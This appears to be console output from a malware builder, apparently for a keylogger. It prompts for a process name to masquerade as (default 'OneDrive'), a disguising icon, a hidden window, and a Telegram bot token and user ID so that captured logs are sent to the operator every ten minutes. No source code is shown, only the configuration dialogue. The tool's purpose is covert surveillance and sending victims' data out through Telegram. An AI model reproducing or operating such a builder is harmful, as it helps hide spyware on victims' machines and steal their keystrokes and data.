 Hello. Let's configure our software!
Enter the process name for masquerading (leave empty for default: OneDrive):
Enter the path to the icon (ico), (leave empty for default):
Save data to file? (y/n): y
Show debug window? (y/n): n
Print output to console? (y/n): n
Enter the time interval in minutes after which the log will be sent to you: 10
Enter the TG bot token:
Enter the user id TG:
Default icon is used (icon_d.ico renamed to icon.ico)
You have selected the following options:
Process name: OneDrive
Log to file: true
Hide window: true
Log to console: false
Wait time: 10
Bot token:
User ID:
Start build? (y/n):